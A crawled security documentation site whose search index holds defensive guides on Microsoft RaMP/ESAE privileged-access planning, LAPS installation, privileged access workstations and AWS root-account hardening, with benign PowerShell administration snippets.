0.5rem 1rem rgba(0,0,0,0.15) !important}@media (max-width: 575.98px){.algolia-autocomplete .ds-dropdown-menu{max-width:512px !important;min-width:312px !important;width:auto !important}.algolia-autocomplete .algolia-docsearch-suggestion .algolia-docsearch-suggestion--subcategory-column{font-weight:normal}.algolia-autocomplete .algolia-docsearch-suggestion .algolia-docsearch-suggestion--subcategory-column::after{content:"/";margin-right:0.25rem}}.algolia-autocomplete .algolia-docsearch-suggestion--category-header{color:#1d2d35}.algolia-autocomplete .algolia-docsearch-suggestion--title{margin-bottom:0}.algolia-autocomplete .algolia-docsearch-suggestion--highlight{padding:0 0.05em}.algolia-autocomplete .algolia-docsearch-footer{margin-top:1rem;margin-right:0.5rem;margin-bottom:0.5rem}.navbar .menu-icon{cursor:pointer;padding:1.125rem 0.625rem;margin:0 0 0 -0.625rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.navbar .menu-icon .navicon{background:#1d2d35;display:block;height:2px;position:relative;transition:background 0.2s ease-out;width:18px}.navbar .menu-icon .navicon::before,.navbar .menu-icon .navicon::after{background:#1d2d35;content:"";display:block;height:100%;position:absolute;transition:all 0.2s ease-out;width:100%}.navbar .menu-icon .navicon::before{top:5px}.navbar .menu-icon .navicon::after{top:-5px}.btn-menu{margin-left:1rem;border:transparent}.btn-doks-light{border:transparent}.btn-menu,.doks-sidebar-toggle{padding-right:0.25rem;padding-left:0.25rem;margin-right:-0.5rem}.btn-menu:hover,.btn-doks-light:hover,.doks-sidebar-toggle:hover{background:#fcfaff;border:transparent}.btn-menu:focus,.btn-doks-light:focus,.doks-sidebar-toggle:focus{outline:0;border:transparent}.doks-sidebar-toggle .doks-collapse,.doks-toc-toggle .doks-collapse{display:none}.doks-sidebar-toggle:not(.collapsed) .doks-expand,.doks-toc-toggle:not(.collapsed) .doks-expand{display:none}.doks-sidebar-toggle:not(.collapsed) .doks-collapse,.doks-toc-toggle:not(.collapsed) .doks-collapse{display:inline-block}.navbar-light .navbar-brand,.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:active{color:#1d2d35}.navbar-light .navbar-nav .active .nav-link{color:#5d2f86}.dropdown-divider{border-top:1px dashed #e9ecef}.dropdown-item:hover{background:#f8f9fa}.dropdown-item:active{color:inherit}.social-link{padding-left:0.5rem}@media (min-width: 768px){.social-link{padding-left:0}}@media (min-width: 992px){.social-link{padding-right:0.5rem;padding-left:0.5rem}}.docs-content>h2[id]::before,.docs-content>[id].h2::before,.docs-content>h3[id]::before,.docs-content>[id].h3::before,.docs-content>h4[id]::before,.docs-content>[id].h4::before{display:block;height:6rem;margin-top:-6rem;content:""}.anchor{visibility:hidden}h1:hover a,.h1:hover a,h2:hover a,.h2:hover a,h3:hover a,.h3:hover a,h4:hover a,.h4:hover a{visibility:visible;text-decoration:none}.card-list{margin-top:2.25rem}.page-footer-meta{margin-top:3rem}.edit-page,.last-modified{font-size:.875rem;margin-top:0.25rem;margin-bottom:0.25rem}@media (min-width: 768px){.edit-page,.last-modified{font-size:1rem;margin-top:0.75rem;margin-bottom:0.25rem}}.edit-page svg,.last-modified svg{margin-right:0.25rem;margin-bottom:0.25rem}p.meta{margin-top:0.5rem;font-size:1rem}.breadcrumb{margin-top:2.25rem;font-size:1rem}.page-link:hover{text-decoration:none}.home .card,.contributors.list .card,.blog.list .card,.blog.single .card,.categories.list .card,.tags.list .card{margin-top:2rem;margin-bottom:2rem;transition:transform 0.3s}.home .card:hover,.contributors.list .card:hover,.blog.list .card:hover,.blog.single .card:hover,.categories.list .card:hover,.tags.list .card:hover{transform:scale(1.025)}.contributors.list .card.card-terms:hover,.categories.list .card.card-terms:hover,.tags.list .card.card-terms:hover{transform:none}.home .card-body,.contributors.list .card-body,.blog.list .card-body,.blog.single .card-body,.categories.list .card-body,.tags.list .card-body{padding:0 2rem 1rem}.contributors.list .card-terms .card-body,.categories.list .card-terms .card-body,.tags.list .card-terms .card-body{padding:1rem}.blog-header{text-align:center;margin-bottom:2rem}.related-posts{margin-top:4rem}h2.section-title,.section-title.h2{margin-bottom:1.25rem}.docs-links,.docs-toc{scrollbar-width:thin;scrollbar-color:#fff #fff}.docs-links::-webkit-scrollbar,.docs-toc::-webkit-scrollbar{width:5px}.docs-links::-webkit-scrollbar-track,.docs-toc::-webkit-scrollbar-track{background:#fff}.docs-links::-webkit-scrollbar-thumb,.docs-toc::-webkit-scrollbar-thumb{background:#fff}.docs-links:hover,.docs-toc:hover{scrollbar-width:thin;scrollbar-color:#e9ecef #fff}.docs-links:hover::-webkit-scrollbar-thumb,.docs-toc:hover::-webkit-scrollbar-thumb{background:#e9ecef}.docs-links::-webkit-scrollbar-thumb:hover,.docs-toc::-webkit-scrollbar-thumb:hover{background:#e9ecef}.docs-links h3,.docs-links .h3,.page-links h3,.page-links .h3{text-transform:uppercase;font-size:1rem;margin:1.25rem 0 0.5rem;padding:1.5rem 0 0}@media (min-width: 992px){.docs-links h3,.docs-links .h3,.page-links h3,.page-links .h3{margin:1.125rem 1.5rem 0.75rem 0;padding:1.375rem 0 0}}.docs-links h3:not(:first-child),.docs-links .h3:not(:first-child){border-top:1px solid #e9ecef}a.docs-link{color:#1d2d35;display:block;padding:0.125rem 0;font-size:1rem}.page-links li{margin-top:0.375rem;padding-top:0.375rem}.page-links li ul li{border-top:none;padding-left:1rem;margin-top:0.125rem;padding-top:0.125rem}.page-links li:not(:first-child){border-top:1px dashed #e9ecef}.page-links a{color:#1d2d35;display:block;padding:0.125rem 0;font-size:.9375rem}.docs-link:hover,.docs-link.active,.page-links a:hover{text-decoration:none;color:#5d2f86}.nav-link.active,.dropdown-menu-main .dropdown-item.active,.docs-link.active{font-weight:500}.docs-links h3.sidebar-link,.docs-links .sidebar-link.h3,.page-links h3.sidebar-link,.page-links .sidebar-link.h3{text-transform:none;font-size:1.125rem;font-weight:normal}.docs-links h3.sidebar-link a,.docs-links .sidebar-link.h3 a,.page-links h3.sidebar-link a,.page-links .sidebar-link.h3 a{color:#1d2d35}.docs-links h3.sidebar-link a:hover,.docs-links .sidebar-link.h3 a:hover,.page-links h3.sidebar-link a:hover,.page-links .sidebar-link.h3 a:hover{text-decoration:underline}


--- FILE ---
content_type: application/javascript
request_url: https://secframe.com/index.min.a92ddfeed28110cf784d2ff58c967f4ebe2ad8f342443ff1755f718c9862f936a65383beea34cf14fababb78cfb1e51c3d4ab236569cf57a318bed05020ea8d4.js
body_size: 80806
content:
var suggestions=document.getElementById("suggestions"),search=document.getElementById("search");search!==null&&document.addEventListener("keydown",inputFocus);function inputFocus(e){e.ctrlKey&&e.key==="/"&&(e.preventDefault(),search.focus()),e.key==="Escape"&&(search.blur(),suggestions.classList.add("d-none"))}document.addEventListener("click",function(e){var t=suggestions.contains(e.target);t||suggestions.classList.add("d-none")}),document.addEventListener("keydown",suggestionFocus);function suggestionFocus(e){const s=suggestions.classList.contains("d-none");if(s)return;const t=[...suggestions.querySelectorAll("a")];if(t.length===0)return;const n=t.indexOf(document.activeElement);if(e.key==="ArrowUp"){e.preventDefault();const s=n>0?n-1:0;t[s].focus()}else if(e.key==="ArrowDown"){e.preventDefault();const s=n+1<t.length?n+1:n;t[s].focus()}}(function(){var e=new FlexSearch.Document({tokenize:"forward",cache:100,document:{id:"id",store:["href","title","description"],index:["title","description","content"]}});e.add({id:0,href:"/docs/ramp/",title:"RaMP / RedForest",description:"Microsoft's NEW privileged identity standard - Rapid Modernization Plan.",content:""}),e.add({id:1,href:"/docs/ramp/what_is_redforest/",title:"What is Red Forest",description:"Microsoft's NEW privileged identity standard - Rapid Modernization Plan.",content:`What is Microsoft\u0026rsquo;s RaMP? # Rapid Modernization Plan # RaMP\u0026rsquo;s goal out of the gate is to secure privileged access with great efficacy: in an efficient and effective manner. From the post linked above, Microsoft states:
Securing privileged access effectively seals off unauthorized pathways completely and leaves a select few authorized access pathways that are protected and closely monitored. This diagram is discussed in more detail in the article, Privileged Access Strategy.
Building this strategy requires a holistic approach combining multiple technologies to protect and monitor those authorized escalation paths using Zero Trust principles including explicit validation, least privilege, and assume breach. This strategy requires multiple complementary initiatives that establish a holistic technology approach, clear processes, and rigorous operational execution to build and sustain assurances over time
In a nutshell, RaMP includes some new technologies along with the previous ESAE phases 1 and 2 goals of segregation of privileges.
What is Microsoft\u0026rsquo;s ESAE and Red Forest? # The Enhanced Security Administrative Environment # Update Re: 12/15/2020. Microsoft Sunsets the Admin Forest
With just one swipe of a hand, Microsoft is retiring the idea of the standalone forest for domain administrators. I thank God that I never had the gumption to write a guide to deploy a Red Forest. The idea of designing, deploying, and managing a separate forest to secure a single domain overwhelmed many. The description and guides to create the forest were lacking. In general conversations between security and Active Directory Administrators, the idea seemed to flop.
I\u0026rsquo;ll be transitioning some work from the ESAE phases into the new RaMP STANDARDS. Bear with me as I changed from
A full guide on Microsoft\u0026rsquo;s Admin Red Forest (ESAE), and how to get started.
To\u0026hellip;
Resources for rapid deployment for securing privileged identities
Securing Tier 0 # Outlined in Microsoft\u0026rsquo;s privileged identity blog/post/reference, the focus is on identifying and securing tier 0. They say it in some other terms\u0026hellip; The interesting new piece of information on these posts is the fact that Microsoft specifically identified the need to secure the access to the corporation\u0026rsquo;s identity system.
This new standard focuses on the first two phases of the full ESAE road map. The are some new services in RaMP that Microsoft is focusing on that will allow people and companies to quickly deploy security strategies into their identity architecture.
ESAE was Microsoft’s complete framework to protect Active Directory (AD). AD, in short, is the identity and access management tool in your business network that holds passwords, credentials, users, computers, groups. AD controls your access to resources across your network;
RaMP targets securing the privileged identities in an organization while recording from the start that a company should always be in a position of \u0026ldquo;assumed breach.\u0026rdquo; RaMP expands to include and expand over Active Directory because there are organizations that use alternative identity provisioning systems.
Information and Applications Privileged Credentials Resources and Servers The conference presentation that I could find that talks about ESAE, is from an RSA conference from February in 2017 Critical Hygiene for Preventing Major Breaches ::: Presentation PDF download
Deploying a privileged identity security standard is a foundation for a long term success of the security department. Below is a timeline provided by Microsoft to deploy this security structure.
What is Information? # We define information as can be as anything that holds data such as emails in your organization, research data, credit card numbers, trade secrets. Information is often chopped up into different classifications depending on its importance: Unclassified, Secret, and Top Secret. Often the Secret and Top Secret information is the information attackers want so they can monetize their attack.
What are Privileged Credentials? # The term \u0026lsquo;privileged credentials\u0026rsquo; is often used to talk about the user accounts, service accounts, or administrators in your environment. These people and processes often have access to sensitive information. Attackers often specifically target these privileged administrative credentials to gain access to the confidential data.
What are Resources and Servers? # One of Microsoft\u0026rsquo;s aims is to secure the data that is on your network. By securing the locations where the information is stored, file shares, servers, workstations, a company makes it hard for attackers become successful.
The RaMP framework outlines several quick wins, as well as a number of long term plans to secure privileged credentials. With these privileged credentials secure, attackers are less likely to move laterally and vertically through your network
RaMP\u0026rsquo;s is focused on Efficient Wins # Microsoft open-sourced much of the documentation for deploying the ESAE architecture. The documentation dispersed across TechNet, GitHub, YouTube videos, and other media. Piecing together the documentation can be a bit of a hassle. The goal of these pages and this site\u0026rsquo;s structure is to put the main building blocks of a secure privileged identity framework into an easily deployable structure.
The basic outline for starting the deployment buckets the security items into sections via deployment time. The three buckets outlined are; The First 30 days, 90 days, and Beyond 90 days.
RaMP\u0026rsquo;s roadmap focuses a lot on the separation of identities and accounts that perform specific functions. I\u0026rsquo;ll continue to have the guidance on tiers available because the pages are created using a the Trusted Computing Base, a security standard introduced in 1981 that is still relevant today.
ESAE Timeline # The First 30 Days # 90 Days # Starting Microsoft\u0026rsquo;s Phased Approach # Where to begin? # I\u0026rsquo;d like to begin the journey. I want to understand the terms and prep my probenecid savings. Let\u0026rsquo;s get started with phase 1. Take me to phase 1 I\u0026rsquo;ve already done some admin work and want to know what to do next. Let\u0026rsquo;s get started with phase 2. Take me to phase 2 `}),e.add({id:2,href:"/docs/ramp/phase1/laps/what_is_laps/",title:"LAPS: What is LAPS",description:"Microsoft's secure solution for password reuse on a domain",content:`What is LAPS? Local Admin Password Solution # Laps is Microsoft\u0026rsquo;s deployment to remedy the issue of password reuse on local administrator accounts. The base for LAPs is based from a github repo Admpwd.
What happens when computers have he same local password # Attackers love easy paths through a network or domain. Attackers don\u0026rsquo;t use unique attacks. they repeat the eay they come into a network. They repeat the way they move through a network.
Creating unique and complex local passwords for computers, and rotating those password hinders an attached movement
A Typical 24 hour attack # Beachhead (Phishing Attack, etc.) Lateral Movement Steal Credentials Compromise more hosts \u0026amp; credentials Privilege Escalation Get Domain Admin credentials Execute Attacker Mission Steal data, destroy systems, etc. Persist Presence source: Critical Hygiene for Preventing Major Breaches
Item #2 is what LAPS targets to remediate. The compromising of an entire computer system because of common passwords.
LAPS Free or Open Source Tools # Tool Name Download URL Secframe Quick Deploy Guide Microsoft LAPS Microsoft LAPS Install and Configure LAPS AdmPwd AdmPwd project Not yet Written AdmPwd.E AdmPwd.E Not yet Written `}),e.add({id:3,href:"/docs/ramp/phase1/paws/privilegedaccessworkstations/",title:"What is a Privileged Access Workstation - PAW",description:"Ask the details you need to know to deploy Active Directory PAWs. Patrol privileged credentials.",content:`What is a Privileged Access Workstation - PAW # The PAWs deployment is focused to restrict privileged Active Directory tasks to dedicated workstations to protect against credential theft.
These workstations sole purpose in life is to perform administrative functions. It is never used for daily tasks such as checking email, browsing the web, or reading reddit. These entirety of the machines is separated from the standard workstations and servers on a domain so that there is no cross infection between PAWs and standard workstations and servers on the domain.
Microsoft\u0026rsquo;s Privilege Access Workstation (PAW) instructions are published at http://aka.ms/cyberpaw. Unfortunately this article takes 80 minutes to read from start to finish. My goal is to get you started by defining the quickest way to deploy a machine that lowers the risk of privileged credential leaks in your environment
How to build a PAW # Let\u0026rsquo;s dive right into what types of PAWs people use in the wild, where the object stays on the domain.
Types of PAWs # There are various methods that environments can work toward deploying a secure PAW environment.
Sometimes the best and most secure deployment is not possible in a short period of time. Microsoft said Phase 1 of the RedForest that the tooling \u0026ldquo;Must be set up quickly.\u0026rdquo; Keeping speed in mind, know that there are ways to secure an environment that are not \u0026lsquo;complete\u0026rsquo; but provide a better base of security than what people already have in place. With that in mind, here are the methods I have seen deployed in various environments:
Method 1 Pros Cons 1. Server Jumpbox for Administrative Use Cached Credentials are separated from the workstations Passwords are typed on a workstation to get to the jumpbox. If the workstation is compromised, a keylogger can steal the server password. This isn\u0026rsquo;t a good solution, but it is better than Domain Admins and Server Admins from being used on standard workstations.
Method 2 Pros Cons 2. A brand new separate laptop Administrative credentials are immediately segregated onto a separate workstation. This is the quickest and cheapest way to deploy and work toward a better security posture There is still a lot of work to do. Also an admins now has two separate workstations/laptops to lug around. Better than a jump box, this is not the ultimate solution. However, it\u0026rsquo;s BEST QUALITY is that credentials are instantly separated from a standard workstation.
\u0026hellip;and this is quick
Method 3 Pros Cons 3. A shared physical server Administrative credentials are immediately segregated onto a separate server. A quick way to work towards securing credential There is still a lot of work to do. This is dependent on people going to a physical location to use a separate device Method 4 Pros Cons 4. A laptop for admin work, with a vm inside it for daily tasks Administrative credentials are immediately segregated onto a separate computer. This is a quick way to work towards securing credential There is still a lot of full PAW configuration to do. This is the ultimate goal. Please realize it\u0026rsquo;s not easy to get here.
If you dont know where to start, choose method 2 # PAW Rollout and OU Configuration # The next piece of work to jump into is to continued to focus on Tier 0. It\u0026rsquo;s time to take a look into securing the Tier 0 administrators and their devices they use. If tier 0 is not secure there is not much sense in securing anything else. We are going to work on securing where the Tiered administrator user accounts reside, make the users use these separate admin workstations, securing where the PAWs reside
`}),e.add({id:4,href:"/docs/aws_security/detectivecontrol/detective_links/",title:"Detective Control Pillar Links",description:`Logging \u0026amp; Monitoring # Pillar #2 Detective Control # AWS IAM Best Practices
IAM Topic Documentation Change Root User Password Change Root password AWS AWS Root User Guide AWS Root Documentation Start with Root User Two steps to start with the Root Account IAM User Passwords Credential Account Policy Identify AWS Administrators Get All AWS Admins with Powershell Adding MFA to IAM Users Using MFA on AWS MFA in 10 Steps MFA on CLI MFA Token with CLI IAM Roles Gaining Access to a role via CLI Access Key Usage Tracking Access Keys Auditing all IAM Access Keys List all access keys for an organization Managing Access Keys Manage Access Keys via SCP Just in time Administration via STS API Overview of STS Create Temporary STS Access Keys via Powershell AWS Organizations Organizations User Guide Service Control Policies SCP Overview SCP Guardrails to get started SCP for Org `,content:`Logging \u0026amp; Monitoring # Pillar #2 Detective Control # AWS IAM Best Practices
IAM Topic Documentation Change Root User Password Change Root password AWS AWS Root User Guide AWS Root Documentation Start with Root User Two steps to start with the Root Account IAM User Passwords Credential Account Policy Identify AWS Administrators Get All AWS Admins with Powershell Adding MFA to IAM Users Using MFA on AWS MFA in 10 Steps MFA on CLI MFA Token with CLI IAM Roles Gaining Access to a role via CLI Access Key Usage Tracking Access Keys Auditing all IAM Access Keys List all access keys for an organization Managing Access Keys Manage Access Keys via SCP Just in time Administration via STS API Overview of STS Create Temporary STS Access Keys via Powershell AWS Organizations Organizations User Guide Service Control Policies SCP Overview SCP Guardrails to get started SCP for Org `}),e.add({id:5,href:"/docs/aws_security/iam/iam_links/",title:"IAM Pillar Links",description:`Pillar #1 IAM # AWS IAM Best Practices
IAM Topic Documentation Start with Root User Two steps to start with the Root Account Create IAM Users create aws iam administrators IAM User Passwords Credential Account Policy Identify AWS Administrators Get All AWS Admins with Powershell Adding MFA to IAM Users Using MFA on AWS MFA in 10 Steps MFA on CLI MFA Token with CLI IAM Roles Gaining Access to a role via CLI Access Key Usage Tracking Access Keys Auditing all IAM Access Keys List all access keys for an organization Managing Access Keys Manage Access Keys via SCP Just in time Administration via STS API Overview of STS Create Temporary STS Access Keys via Powershell AWS Organizations Organizations User Guide Service Control Policies SCP Overview SCP Guardrails to get started SCP for Org `,content:`Pillar #1 IAM # AWS IAM Best Practices
IAM Topic Documentation Start with Root User Two steps to start with the Root Account Create IAM Users create aws iam administrators IAM User Passwords Credential Account Policy Identify AWS Administrators Get All AWS Admins with Powershell Adding MFA to IAM Users Using MFA on AWS MFA in 10 Steps MFA on CLI MFA Token with CLI IAM Roles Gaining Access to a role via CLI Access Key Usage Tracking Access Keys Auditing all IAM Access Keys List all access keys for an organization Managing Access Keys Manage Access Keys via SCP Just in time Administration via STS API Overview of STS Create Temporary STS Access Keys via Powershell AWS Organizations Organizations User Guide Service Control Policies SCP Overview SCP Guardrails to get started SCP for Org `}),e.add({id:6,href:"/docs/aws_security/aws_security_pillars/",title:"Links for Resources Security Pillars",description:`I\u0026rsquo;m probably working on this page\u0026hellip;
Common breaches to AWS can often be averted with the implementation of security controls. In an effort to start your AWS journey, I\u0026rsquo;ve put together a number of links and guides to help you implement security into your AWS environment at the start.
AWS # Must reads before you start:
The quickest security overview you can get: AWS Security Pillar Webpage Full Security Pillar whitepaper provided by AWS WellArchitected Team.`,content:`I\u0026rsquo;m probably working on this page\u0026hellip;
Common breaches to AWS can often be averted with the implementation of security controls. In an effort to start your AWS journey, I\u0026rsquo;ve put together a number of links and guides to help you implement security into your AWS environment at the start.
AWS # Must reads before you start:
The quickest security overview you can get: AWS Security Pillar Webpage Full Security Pillar whitepaper provided by AWS WellArchitected Team. This is what the 5 pillars is all about - AWS LINK AWS Security Best Practices whitepaper AWS Security Documentation Suggested Reads:
Aligning AWS Cloud to the Nist Cybersecurity Framework Whitepaper https://github.com/mykter/aws-security-cert-service-notes Free Kindle Books list: AWS WebStore Read this first for an overview of how to begin to design an AWS architecture that is excellent, secure, reliable, efficient, and optimized: AWS WellArchitected PDF List of Userful Links for AWS Security # https://github.com/awsdocs/amazon-ec2-user-guide/tree/master/doc_source https://github.com/aws-samples https://github.com/toniblyx/my-arsenal-of-aws-security-tools https://gist.github.com/chanj/6c48c059ad4b72a60bf3 https://github.com/TheHive-Project/TheHive Overview of Security Processes : Good for a general view of what the shared service model looks like in AWS. This isn\u0026rsquo;t quick reading: `}),e.add({id:7,href:"/docs/aws_security/iam/startingwithroot/",title:"Start With the AWS Root Account",description:`The AWS root user is the first identity that has access to your AWS account. Amazon\u0026rsquo;s full documentation on IAM best practices for the root account is extensive. For more links to other AWS security best practices please see: SecFrame’s list of AWS links.The email address associated with this account is the recovery email address for the entire AWS account. It is the God account.
Best practices of AWS identity management has you make an AWS account and then complete series of tasks which add a high degree of security to your AWS account.`,content:`The AWS root user is the first identity that has access to your AWS account. Amazon\u0026rsquo;s full documentation on IAM best practices for the root account is extensive. For more links to other AWS security best practices please see: SecFrame’s list of AWS links.The email address associated with this account is the recovery email address for the entire AWS account. It is the God account.
Best practices of AWS identity management has you make an AWS account and then complete series of tasks which add a high degree of security to your AWS account.
The steps outlined in the AWS IAM Best Practices:
Turn on MFA for the root account Make an IAM user inside AWS Grant Admin Privileges to the User Remove any access keys for the root user Sign out of AWS Sign into AWS with your account id, and the new IAM User aws iam root security best practices This post will outline decisions you have to make in order to secure the root account with MFA, why you should remove the root account\u0026rsquo;s access keys for programmatic access, and what happens if you need to find the root account\u0026rsquo;s email address. The arn identifier for the account and root is:
arn:aws:iam::{ACCOUNT_ID}:root The root user is the account itself. When you sign into this \u0026lsquo;user\u0026rsquo; you are performing functions as the account.
Source: AWS Reference Identifiers
Important: We strongly recommend that you do not use the root user for your everyday tasks, even the administrative ones. Instead, adhere to the best practice of using the root user only to create your first IAM user. Source :Root User Guide
It’s important to note that there are items that only the root user can do: AWS Tasks that require root credentials. Source
AWS Tasks where you must use root is currently a list of 14 items: # Modify root user details. Change your AWS support plan. View Billing tax invoices. Close an AWS account. Sign up for GovCloud. Submit a Reverse DNS for Amazon EC2 request. Create a CloudFront key pair. Change the Amazon EC2 setting for longer resource IDs. Enable MFA Delete on S3 Bucket Editing or deleting an Amazon S3 bucket policy that includes an invalid VPC ID or VPC endpoint ID. Request removal of the port 25 email throttle on your EC2 instance. Find your AWS account canonical user ID in the console. See BONUS Content at the end of this blog for more details on this one Restoring IAM user permissions. Change your account settings using the Billing and Cost Management console. You can view and edit your contact and alternate contact information, the currency that you pay your bills in, the Regions that you can create resources in, and your tax registration numbers. Key decisions for securing your AWS account\u0026rsquo;s root user # Best practice #1: Turn on MFA for the root account. # See my Enable MFA post (with pictures!) for a guide on enabling MFA for any AWS account. By securing the root account with MFA you make sure that the person logging into the root account is actually approved to log in. There are support cases where people lose their root account and the attacker enables MFA on your account with the attacking user’s MFA device. The attacker implemented a security control before the actual owner of the account. The attacker beat the owner at a race to security.
MFA Consideration Items: # Why enable MFA in a business environment if you are the only person who has access to the email?
Anyone in your organization with administrative access to your email system can take control of any email account. Controlling the email account that administrator can perform a password reset on the AWS root account and get access to the password reset link sent in the email. The owner of the email address can then reset your root account password. How are you going to back up the MFA token? What happens if it is lost, stolen, or damaged? You can backup your MFA device using many numerous backup tools. I use titanium backup to backup my Android phone. You can simply backup the QR code. Store your QR code in a password vault. LastPass Password manager is a great free tool for this. If you lose your device and need to re-add MFA to gain access to your AWS account, you have a QR code handy. You can choose a MFA app that backs up to the cloud. Authy and AndOTP are a great examples of a tools that completes this step. Best practice item #2: Remove Any Access Keys # The topic of where to store access keys comes up a lot in security forums. (For access to an AWS slack spaced, connect with me on Twitter or LinkedIn.) The consensus in the communities for the root user\u0026rsquo;s access key leans toward deleting it. By deleting the key, you will remove the exposure to your account.aws Remove the root user access key and remove the risk
Items to consider:
If you do not have an access key, you must have control of the root account email address for password recovery. If you are wondering who else has access keys in your AWS account and AWS organization? Learn how to check for all user\u0026rsquo;s access keys with my post here : List All AWS Access Keys in an Organization
What happens if you forget the root account email address and need to find it again? # I forgot the root email address. Now what?
If you forget the root email address associated with your account but still have administrative access to the account, please note: there are no API calls available to find the email address associated with the root account. Unless…
If you are associated with an AWS organization, and you can list organizations on the root AWS, you can call the AWS organization list to identify root email accounts associated with each AWS account.get root user email with aws organizations and powershell cli If you have a premium support agreement with AWS you can use the support API calls to show tickets in your account. You can describe cases and see the email addresses associated with the case. This has no guarantee you’ll find the root address. It relies on the fact that you have cases opened and a professional support agreement. Andres Riancho did experimentation with s3:GetBucketAcl,and found that sometimes he could find details about the account and root, depending on how S3 was used in the AWS account. Details are in his gist here Bonus Content: # How to find your account’s canonical user ID without the root user?
\$buckets = get-s3bucket \$region = 'us-east-1' \$objects = \$buckets| %{Get-S3Object -BucketName \$_.bucketName -region \$region} (\$objects |select-object -property owner -unique).owner.id `}),e.add({id:8,href:"/docs/ramp/phase2/first90days/",title:"The First 90 Days",description:"The first 90 days # ESAE Phase 2 Outline # The items listed in this phase are very important and high impact. However, completing these steps takes longer than phase 1. The steps in this phase take a bit of planning and often change controls or change management needs to be involved. Deploy Privileged Access Workstations for all admins Time-bound privileges (PAM, no permanent admins) Multi-factor for elevation Just enough administration Lower attack surface of domain and DCs Attack Detection ",content:"The first 90 days # ESAE Phase 2 Outline # The items listed in this phase are very important and high impact. However, completing these steps takes longer than phase 1. The steps in this phase take a bit of planning and often change controls or change management needs to be involved. Deploy Privileged Access Workstations for all admins Time-bound privileges (PAM, no permanent admins) Multi-factor for elevation Just enough administration Lower attack surface of domain and DCs Attack Detection "}),e.add({id:9,href:"/docs/ramp/phase1/admin_accts/what_is_adm_acct/",title:"What is an administrative account",description:"Let's go into how to define an administrator account.",content:`What is an administrative account? # An Administrator account is someone or something can can perform a change on an object. If you are enacting change on a user, group, computer, organizational unit, or any object on a domain, you need an administrative account.
Where do you need to begin with administrative accounts? # First step is to figure out who in your environment should have an admin account. When does anyone need an administrative account? How can you find administrators hiding in your domain? What standard can you define that forces a policy for people to use an administrator accounts?
The idea of an administrator account, an account used to perform administrative actions, had evolved. A frequently adopted model is for people to have a separate administrator account for their domain admin permissions. (If this model is not already in place in your environment, it should be adopted ASAP.) Where this model is a good first step, there is always room for improvement. Who all on the environment should have both a regular user account AND an administrative account?
If you answer yes to any of the following scenarios, the person needs a separate administrator account to perform work functions.
Reason 1: Permissions are granted on user objects # Can the person in control of the user object do any of the following:
Group membership Manager Security ACLS Delete a user? Create a user? Disable a user? Reset a users password? Unexpire an expired password? Change the smart card requirements? Change the login script? Set an SPN? Reason 2: Permissions are granted on computer objects # Can this person perform these computer actions?
Create a computer Deleted a computer Set spn of a computer Set Security ACLS on a computer? Reason 3: Permissions are granted on group objects # Can this person perform these actions to any group?
Create a group Delete a group Change group membership Add and remove users to a group Change the group’s type Change the ACLs on a group Reason 4: Permissions are granted on OUs and Containers # Can this person perform these actions on organization units or containers?
Create / delete OUs Link/unlink GPOs to OUs Change precedence of GPOs Change ACLs on an OU Edit / delete a GPO Change ACLs on a GPO If the person answers yes to any of the items above for users, groups, computers, or containers, then this person needs a separate admin account.
`}),e.add({id:10,href:"/docs/ramp/phase3/beyond/",title:"Beyond 90 Days",description:"The beyond 90 days # ESAE Phase 3 Outline # The third and final phase of the ESAE framework shifts you, the defender, to a more proactive security stance. Some of these steps are intensive and create a large amount of administrative overhead. It is a best practice to completely deploy these steps, but depending on the size of the organization and the risk appetite of an organization, completing these steps is not cost-effective.",content:"The beyond 90 days # ESAE Phase 3 Outline # The third and final phase of the ESAE framework shifts you, the defender, to a more proactive security stance. Some of these steps are intensive and create a large amount of administrative overhead. It is a best practice to completely deploy these steps, but depending on the size of the organization and the risk appetite of an organization, completing these steps is not cost-effective.. Modernize Roles and Delegation Model (Microsoft\u0026rsquo;s Tiered Delegation) SmartCard or Passport Authentication for all domain administrators Admin forest for Active Directory Administrators (Red Forest) Code Integrity Policy for DCs Shielded VMs for Virtual DCs "}),e.add({id:11,href:"/docs/badblood/",title:"Badblood",description:"Fills a Microsoft Active Directory Domain with an OU structure and thousands of objects.",content:""}),e.add({id:12,href:"/docs/ramp/phase1/laps/install_laps/",title:"LAPS: Install and Configure",description:"How to install laps and have unique administrator passwords on an Active Directory Domain",content:`How to install LAPS # Don\u0026rsquo;t overcomplicate things.
The full Microsoft Guide to installing LAPS
3 Steps to install Laps # Update Active Directory Schema Create and Enable GPO for Password settings sand rotation policy Install LAPS client into windows computers Step 1 (step1) # Update Active Directory Schema # I boiled this down to one function in powershell. The Badblood Repo Laps Install Folder has the function .BadBlood/AD_LAPS_Install/InstallLAPSSchema.ps1
Which runs the following code.
function Get-ScriptDirectory { Split-Path -Parent \$PSCommandPath } \$scriptPath = Get-ScriptDirectory copy-item -path (\$scriptpath + \u0026quot;\\admpwd.ps\u0026quot;) -destination \u0026quot;C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\Modules\u0026quot; get-childitem -path (\$scriptpath + \u0026quot;\\admpwd.ps\u0026quot;) -recurse |Foreach-object { Copy-item -literalpath \`_.fullname -destination \u0026quot;C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\Modules\\admpwd.ps\u0026quot; } copy-item -path (\`scriptpath + \u0026quot;\\AdmPwd.admx\u0026quot;) -destination \u0026quot;C:\\Windows\\PolicyDefinitions\u0026quot; copy-item -path (\`scriptpath + \u0026quot;\\AdmPwd.adml\u0026quot;) -destination \u0026quot;C:\\Windows\\PolicyDefinitions\\en-US\u0026quot; Import-Module ADMPwd.ps Update-AdmPwdADSchema Set-AdmPwdComputerSelfPermission -OrgUnit (Get-ADDomain).distinguishedname If you are a Domain Administrator and Schema Administrator, and logged into a domain controller this function does the following for you:
Copies the LAPS powershell modules into the modules folder on the server you are logged into Imports the LAPS GPO templates into the server Extends the schema for LAPS Adds the computer object property on the root of the domain to each computer to write its new custom administrative password to the admpwd attribute Step one complete by running one script
onto\u0026hellip;
Step 2 (step2) # Create and enable GPO for LAPS settings on the domain # There are two GPOs to configure in the domain: One for servers. One for workstations
Computer type Recommended LAPS setting Tier 0 Domain Controllers No LAPS installation Tier 1 Servers 7 day maximum password age Tier 2 Workstation 30 day maximum password age Tier 2 LAPS GPO # Here\u0026rsquo;s an outline of what the LAPS GPO should look like for workstations, tier 2 devices.
Create Two GPOs at the root of the domain: One for \u0026lsquo;LAPS Workstation\u0026rsquo; One for \u0026lsquo;LAPS Server\u0026rsquo; The settings are outlined as follows
